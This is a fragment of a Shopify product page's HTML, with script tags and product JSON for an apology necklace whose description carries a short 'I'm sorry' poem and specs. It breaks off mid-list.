        </div>
      </div>
    
  </div>

  <script
    defer
    src="https://code.jquery.com/jquery-3.7.0.min.js"
    integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g="
    crossorigin="anonymous"
  ></script>
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7148469583965,"title":"I'm Sorry I Have Been An Ass","handle":"im-sorry-i-have-been-an-ass-2","description":"\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI'm Sorry I Have Been An Ass\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI DID\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eSOMETHING\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI CAN'T TAKE BACK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI TRULY WISH\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI COULD REWIND\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTHE CLOCK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e I WOULD\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTRY AND OFFER AN EXPLANATION,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eBUT THERE ARE\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eNO EXCUSES.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI CAUSED YOU.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI Love You Forever!\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\" alt=\"sorry gift\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;\"\u003eAdditional Specs:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e14k white gold finish or 18k yellow gold finish over stainless steel\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 